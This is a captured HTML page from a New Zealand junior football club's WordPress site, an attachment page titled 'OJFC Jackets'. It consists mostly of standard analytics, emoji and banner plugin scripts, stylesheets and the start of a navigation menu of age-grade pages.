

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/ojfc-hoodies-sale/ojfc-jackets/
body_size: 9478
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>OJFC Jackets &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/ojfc-hoodies-sale\/ojfc-jackets\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":814,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-12-02 07:47:39.863353","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-12-02 07:47:39.863366","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-12-02 07:47:39.863370","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/814" /><link rel='shortlink' href='https://onslow.org.nz/?p=814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fojfc-hoodies-sale%2Fojfc-jackets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fojfc-hoodies-sale%2Fojfc-jackets%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-814 attachmentid-814 attachment-png">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
